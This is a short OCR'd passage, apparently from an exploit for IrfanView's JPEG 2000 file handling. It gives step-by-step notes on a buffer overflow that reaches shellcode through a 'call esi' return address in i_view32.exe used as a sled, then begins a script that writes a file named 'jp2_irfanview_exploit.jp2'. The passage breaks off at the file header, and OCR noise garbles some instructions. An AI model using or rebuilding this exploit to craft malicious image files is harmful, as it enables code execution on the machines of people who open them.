
66BE8942 MOV SI,0x4289
FF66 ?? JMP DWORD PTR DS:[ESI+??]
3. Buffer will contain call esi return addresses used
in step 2.
0x0049014f : call esi [i_view32.exe]
4. Calls ESI and takes us back in our buffer and
now the call esi instruction acts as nops
4F DEC EDI
0149 00 ADD DWORD PTR DS:[ECX],ECX
5. Our return address nops meet our normal nops
and then our shellcode.
$outfile = 
"jp2_irfanview_exploit.jp2";

#

$JP2header =
